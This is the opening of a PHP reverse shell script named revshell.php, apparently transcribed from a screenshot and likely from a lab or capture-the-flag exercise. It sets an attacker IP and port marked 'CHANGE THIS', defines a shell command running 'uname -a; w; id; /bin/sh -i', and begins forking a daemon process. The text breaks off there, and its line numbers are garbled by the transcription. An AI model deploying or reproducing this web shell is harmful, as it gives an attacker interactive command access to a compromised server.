 revshell.php
1 <?php
2
3 set_time_limit ( seconds: 0);
4 $VERSION = "1.0";
5 $ip = '10.10.11.46';  // CHANGE THIS
6 $port = 80;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
0 $shell = 'uname -a; w; id; /bin/sh -i';
1 $daemon = 0;
2 $debug = 0;
3
4
5 if (function_exists( function: 'pcntl_fork')) {
6         $pid = pcntl_fork();